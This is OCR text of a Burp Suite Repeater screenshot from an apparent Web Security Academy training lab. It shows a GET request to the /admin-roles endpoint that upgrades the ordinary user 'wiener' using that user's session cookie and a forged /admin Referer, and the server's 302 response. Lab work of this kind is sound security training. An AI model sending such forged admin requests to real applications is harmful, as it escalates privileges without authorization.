 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
kali@kali: ~
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Follow redirection
Target: https://0a5900b803e579cfc089429c004300a1.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host:
0a5900b803e579cfc089429c004300a1.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://0a5900b803e579cfc089429c004300a1.web-security-academy.
net/admin
9 Cookie: session=KyZzw4Oj5CPWs6zIVbzxUla9yW4HNfwK
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
INSPECTOR ?
Query Parameters (2)
Body Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (3)